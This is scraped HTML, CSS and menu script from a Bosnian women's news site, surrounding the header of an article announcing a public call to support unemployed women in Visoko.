href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3216" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="513" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-27-at-14.28.43-1068x513.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-27-at-14.28.43-1068x513.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2022/09/Screenshot-2022-09-27-at-14.28.43.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="" 
                                        title="Screenshot 2022-09-27 at 14.28.43"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ovoren je do 7.10. javni poziv za podršku nezaposlenim ženama na području grada Visoko</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
